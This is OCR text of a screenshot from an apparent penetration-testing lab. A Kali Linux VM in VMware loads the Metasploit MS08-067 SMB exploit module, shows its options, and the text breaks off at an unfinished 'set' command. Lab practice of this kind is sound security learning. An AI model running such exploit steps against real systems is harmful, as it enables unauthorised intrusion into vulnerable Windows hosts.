 Kali Linux 2019 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2019 Windows XP Professional
Applications Places Terminal Sun 01:24 1
root@kali: ~
File Edit View Search Terminal Help
windows-7.txt
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:24 AM
13/09/2020